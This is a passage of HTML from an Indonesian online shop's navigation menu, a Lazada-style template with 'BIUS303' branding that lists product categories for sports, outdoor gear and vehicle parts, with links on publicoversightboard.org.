Wanita","childCategoryUrl":"https://www.publicoversightboard.org/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://www.publicoversightboard.org/jual-sepatu-jalan-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                <a href="https://www.publicoversightboard.org/camping-dan-hiking/">
                    <span>Camping dan Hiking</span>
                </a>
                        <script type="text" class="J_data_10_4" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://www.publicoversightboard.org/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://www.publicoversightboard.org/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://www.publicoversightboard.org/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://www.publicoversightboard.org/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://www.publicoversightboard.org/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://www.publicoversightboard.org/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://www.publicoversightboard.org/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://www.publicoversightboard.org/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://www.publicoversightboard.org/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://www.publicoversightboard.org/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://www.publicoversightboard.org/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://www.publicoversightboard.org/panjat-tebing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                <a href="https://www.publicoversightboard.org/jual-peralatan-memancing/">
                    <span>Peralatan Memancing</span>
                </a>
                        <script type="text" class="J_data_10_5" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://www.publicoversightboard.org/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://www.publicoversightboard.org/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://www.publicoversightboard.org/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://www.publicoversightboard.org/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://www.publicoversightboard.org/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://www.publicoversightboard.org/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://www.publicoversightboard.org/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://www.publicoversightboard.org/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://www.publicoversightboard.org/jual-aksesoris-memancing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                <a href="https://www.publicoversightboard.org/olahraga-sepeda/">
                    <span>Olahraga Sepeda</span>
                </a>
                        <script type="text" class="J_data_10_6" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://www.publicoversightboard.org/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://www.publicoversightboard.org/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://www.publicoversightboard.org/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://www.publicoversightboard.org/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://www.publicoversightboard.org/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://www.publicoversightboard.org/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://www.publicoversightboard.org/jual-sepatu-sepeda-anak-laki-laki/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                <a href="https://www.publicoversightboard.org/olahraga-air/">
                    <span>Olahraga Air</span>
                </a>
                        <script type="text" class="J_data_10_7" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Kapal","childCategoryUrl":"https://www.publicoversightboard.org/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://www.publicoversightboard.org/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://www.publicoversightboard.org/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://www.publicoversightboard.org/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://www.publicoversightboard.org/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://www.publicoversightboard.org/jual-aksesoris-olahraga-air/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                <a href="https://www.publicoversightboard.org/latihan-dan-fitness/">
                    <span>Gym, Yoga &amp; Fitness</span>
                </a>
                        <script type="text" class="J_data_10_8" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://www.publicoversightboard.org/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://www.publicoversightboard.org/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://www.publicoversightboard.org/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://www.publicoversightboard.org/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://www.publicoversightboard.org/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://www.publicoversightboard.org/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://www.publicoversightboard.org/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://www.publicoversightboard.org/temporary-url-sport-catl3-1/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                <a href="https://www.publicoversightboard.org/olahraga-raket/">
                    <span>Olahraga Raket</span>
                </a>
                        <script type="text" class="J_data_10_9" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://www.publicoversightboard.org/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://www.publicoversightboard.org/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://www.publicoversightboard.org/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://www.publicoversightboard.org/squash/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                <a href="https://www.publicoversightboard.org/shop-perlengkapan-olah-raga/">
                    <span>Perlengkapan Olahraga</span>
                </a>
                        <script type="text" class="J_data_10_10" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://www.publicoversightboard.org/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://www.publicoversightboard.org/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://www.publicoversightboard.org/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://www.publicoversightboard.org/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://www.publicoversightboard.org/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://www.publicoversightboard.org/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://www.publicoversightboard.org/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://www.publicoversightboard.org/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://www.publicoversightboard.org/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://www.publicoversightboard.org/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://www.publicoversightboard.org/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://www.publicoversightboard.org/jual-peralatan-cheerleading/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                <a href="https://www.publicoversightboard.org/sepak-bola/">
                    <span>Perlengkapan Sepak Bola</span>
                </a>
                        <script type="text" class="J_data_10_11" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://www.publicoversightboard.org/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://www.publicoversightboard.org/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://www.publicoversightboard.org/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://www.publicoversightboard.org/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://www.publicoversightboard.org/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://www.publicoversightboard.org/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://www.publicoversightboard.org/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://www.publicoversightboard.org/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://www.publicoversightboard.org/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://www.publicoversightboard.org/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://www.publicoversightboard.org/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://www.publicoversightboard.org/international-football-clubs-fan-merchandise/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                <a href="https://www.publicoversightboard.org/shop-auto-parts-spares/">
                    <span>Suku Cadang &amp; Peralatan Mobil</span>
                </a>
                        <script type="text" class="J_data_11_0" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://www.publicoversightboard.org/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-trim/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                <a href="https://www.publicoversightboard.org/aksesoris-interior-mobil/">
                    <span>Aksesoris Interior Mobil</span>
                </a>
                        <script type="text" class="J_data_11_1" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.publicoversightboard.org/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://www.publicoversightboard.org/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://www.publicoversightboard.org/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://www.publicoversightboard.org/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-consoles-organizers/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                <a href="https://www.publicoversightboard.org/aksesoris-eksterior-mobil/">
                    <span>Aksesoris Exterior Mobil</span>
                </a>
                        <script type="text" class="J_data_11_2" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://www.publicoversightboard.org/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://www.publicoversightboard.org/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://www.publicoversightboard.org/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://www.publicoversightboard.org/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-trailer-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                <a href="https://www.publicoversightboard.org/shop-elektronik/">
                    <span>Kamera Mobil, Audio &amp; Video</span>
                </a>
                        <script type="text" class="J_data_11_3" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://www.publicoversightboard.org/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://www.publicoversightboard.org/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://www.publicoversightboard.org/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://www.publicoversightboard.org/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://www.publicoversightboard.org/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://www.publicoversightboard.org/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://www.publicoversightboard.org/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://www.publicoversightboard.org/shop-audio-video-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                <a href="https://www.publicoversightboard.org/shop-perawatan-mobil/">
                    <span>Perawatan &amp; Pengkilat Mobil</span>
                </a>
                        <script type="text" class="J_data_11_4" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.publicoversightboard.org/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://www.publicoversightboard.org/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://www.publicoversightboard.org/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://www.publicoversightboard.org/shop-paket-perawatan-mobil/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                <a href="https://www.publicoversightboard.org/roda-dan-ban/">
                    <span>Ban &amp; Velg Mobil</span>
                </a>
                        <script type="text" class="J_data_11_5" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://www.publicoversightboard.org/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://www.publicoversightboard.org/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://www.publicoversightboard.org/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://www.publicoversightboard.org/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://www.publicoversightboard.org/shop-paket-ban-pelek/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                <a href="https://www.publicoversightboard.org/oli-dan-pelumas/">
                    <span>Oli &amp; Cairan Mobil</span>
                </a>
                        <script type="text" class="J_data_11_6" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-greases-lubricants/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                <a href="https://www.publicoversightboard.org/shop-motorcycle-riding-gear/">
                    <span>Perlengkapan Berkendara &amp; Helm</span>
                </a>
                        <script type="text" class="J_data_11_7" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://www.publicoversightboard.org/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://www.publicoversightboard.org/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.publicoversightboard.org/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://www.publicoversightboard.org/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://www.publicoversightboard.org/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://www.publicoversightboard.org/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://www.publicoversightboard.org/shop-pakaian-hujan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                <a href="https://www.publicoversightboard.org/shop-motorcycle-parts-spares/">
                    <span>Suku Cadang &amp; Peralatan Motor</span>
                </a>
                        <script type="text" class="J_data_11_8" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://www.publicoversightboard.org/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://www.publicoversightboard.org/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.publicoversightboard.org/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://www.publicoversightboard.org/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://www.publicoversightboard.org/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://www.publicoversightboard.org/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://www.publicoversightboard.org/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.publicoversightboard.org/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://www.publicoversightboard.org/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://www.publicoversightboard.org/shop-motorcycle-stands-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                <a href="https://www.publicoversightboard.org/shop-motorcycle-exterior-accessories/">
                    <span>Aksesoris &amp; Elektronik Motor</span>
                </a>
                        <script type="text" class="J_data_11_9" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://www.publicoversightboard.org/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://www.publicoversightboard.org/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://www.publicoversightboard.org/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://www.publicoversightboard.org/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://www.publicoversightboard.org/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://www.publicoversightboard.org/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://www.publicoversightboard.org/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://www.publicoversightboard.org/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://www.publicoversightboard.org/shop-motorcycle-racks/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                <a href="https://www.publicoversightboard.org/shop-motorcycle-oils-fluids/">
                    <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                </a>
                        <script type="text" class="J_data_11_10" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://www.publicoversightboard.org/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://www.publicoversightboard.org/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://www.publicoversightboard.org/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://www.publicoversightboard.org/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://www.publicoversightboard.org/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://www.publicoversightboard.org/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://www.publicoversightboard.org/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://www.publicoversightboard.org/shop-oli-shock-breaker/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                <a href="https://www.publicoversightboard.org/mobil-motor/">
                    <span>Kendaraan</span>
                </a>
                        <script type="text" class="J_data_11_11" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://www.publicoversightboard.org/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://www.publicoversightboard.org/shop-sepeda-motor-skuter/"}]
                        </script>
            </li>
        </ul>
    </ul>
</div>
  </div>
            </div>
        </div>
        <nav class="lzd-menu-labels" data-spm="menu">
            <a class="lzd-menu-labels-item" href="//pages.lazada.co.id/wow/i/id/LandingPage/lazmall?wh_weex=true&amp;wx_navbar_transparent=true&amp;data_prefetch=true&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207795_7692459">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="BIUS303" class="lzd-site-nav-menu-iconfont-img" src="https://cdn.biuskali.com/assets/favicon.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-BIUS303">&#xe629;</i>-->
                <span class="lzd-menu-labels-item-text">BIUS303</span>
            </a>
            <a class="lzd-menu-labels-item" href="//pages.lazada.co.id/wow/i/id/digitalgoods/home?hybrid=1&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207798_7692459">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="BIUS303" class="lzd-site-nav-menu-iconfont-img" src="https://cdn.biuskali.com/assets/favicon.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                        <span class="lzd-menu-labels-item-text">BIUS303 JP</span>
            </a>
            <a class="lzd-menu-labels-item" href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/all-promo/mcp-ush&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207802_7692459&amp;prefetch_replace=1">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="BIUS303" class="lzd-site-nav-menu-iconfont-img" src="https://cdn.biuskali.com/assets/favicon.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                        <span class="lzd-menu-labels-item-text">BIUS303</span>
            </a>
            <a class="lzd-menu-labels-item" href="https://www.publicoversightboard.org/blog/?scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207806_7692459">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="BIUS303" class="lzd-site-nav-menu-iconfont-img" src="https://cdn.biuskali.com/assets/favicon.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                <span class="lzd-menu-labels-item-text">BIUS303</span>
            </a>
        </nav>
    </div>
</div>
  </div>
                </div>
              <div class="lzd-nav-cart">
                <a href="//cart.lazada.co.id/cart?scm=1003.4.icms-zebra-5001424-2591709.OTHER_5196131744_2267383" data-spm="dcart"><span class="cart-icon"></span>
                <span class="cart-num" id="topActionCartNumber"></span></a>
              </div>
                <div class="lzd-header-banner" id="topActionLiveUpBanner">
                </div>
          </div>
        </div>
      </div>
